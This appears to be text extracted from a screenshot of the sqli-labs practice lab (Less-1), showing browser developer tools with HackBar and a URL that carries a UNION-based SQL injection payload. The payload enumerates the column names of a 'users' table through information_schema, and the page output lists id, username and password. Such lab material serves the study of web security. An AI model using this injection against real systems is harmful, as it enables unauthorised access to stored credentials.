 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.10.134/sqli-labs/Less-1/?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where
table_schema='security' and table_name='users'%23